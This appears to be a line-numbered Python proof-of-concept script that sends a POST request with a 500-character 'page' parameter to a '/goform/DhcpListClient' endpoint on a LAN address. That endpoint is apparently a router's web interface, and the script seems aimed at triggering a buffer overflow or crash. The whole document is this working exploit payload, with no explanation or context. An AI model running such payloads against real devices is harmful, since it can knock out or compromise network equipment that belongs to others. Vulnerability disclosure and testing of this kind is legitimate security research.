 1 import requests
2
3 host_port = "http://192.168.101.50:8008"
4 url = "/goform/DhcpListClient"
5
6 data = {
7         "page": "a"*500
8         }
9
10 response = requests.post(host_port+url, data=data)
11
12 print("response status code: ", response.status_code)
13 print("response content: ", response.text)
14